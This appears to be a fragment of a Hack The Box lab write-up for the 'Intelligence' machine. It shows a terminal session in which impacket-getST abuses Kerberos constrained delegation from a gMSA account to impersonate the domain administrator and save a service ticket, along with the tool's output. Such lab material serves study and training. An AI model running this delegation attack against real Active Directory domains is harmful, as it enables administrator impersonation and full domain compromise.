 ┌──(kali㉿kali)-[~/htb-labs/Intelligence/gMSADumper]
└─$ impacket-getST -spn WWW/dc.intelligence.htb -impersonate administrator intelligence.htb
/svc_int$ -k -no-pass
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache